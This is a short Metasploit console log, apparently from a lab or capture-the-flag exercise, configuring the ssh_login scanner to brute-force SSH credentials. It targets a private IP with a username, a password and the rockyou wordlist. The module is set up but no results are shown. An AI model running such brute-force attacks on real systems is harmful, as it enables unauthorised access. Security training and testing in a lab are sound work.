 msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD marlon no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/rockyou.txt no File containing passwords, one per line
RHOSTS 192.168.2.21 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME bilbo no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 10
THREADS => 10
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) >